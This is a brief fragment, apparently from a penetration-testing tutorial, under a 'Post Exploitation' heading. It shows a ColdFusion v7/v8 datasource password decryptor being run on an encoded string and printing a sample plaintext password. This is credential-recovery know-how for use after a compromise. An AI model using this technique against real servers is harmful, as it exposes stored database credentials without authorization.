 Post Exploitation

• Decrypt it

$ python coldfusiondecrypt.py
maJsuHYMay8zpmptC2yibA==
Coldfusion v7 y v8 DataSource password decryptor (c) 2008
Hernan Ochoa (hernan@gmail.com)



decrypted password: ThisIsAPassword
 